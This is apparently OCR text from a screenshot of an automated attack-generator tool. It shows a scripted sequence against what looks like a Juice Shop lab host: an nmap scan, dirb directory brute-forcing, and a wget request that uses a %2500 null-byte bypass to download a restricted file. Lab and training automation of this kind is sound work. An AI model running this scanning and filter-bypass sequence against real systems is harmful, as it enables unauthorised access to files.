 Kali Autopilot - Automated Attack Generator
Attack Scripts
juicy
Script
Add Copy Delete Import Export Save
Variables for: juicy
Name Value
1 app01 192.168.136.134
2
3
4
5
6
7
8
Clear Insert Remove
Settings
Delay: 5 -- 20
Interface: eth0
API Port: 80
Always insert delay
Debug
Set IP Addresses
Loop
Scripted Attack Sequence
Action Refer Prompt Command
1 STAGE 1
2 OS nmap -PS -sV {app01}
3 OS dirb http://{app01}:3000
4 OS curl -s http://{app01}:3000/ftp
5 OS wget http://{app01}:3000/ftp/eastere.gg%2500.md -O easter.egg
6 OS cat easter.egg
7
8
9
Clear Insert Remove Generate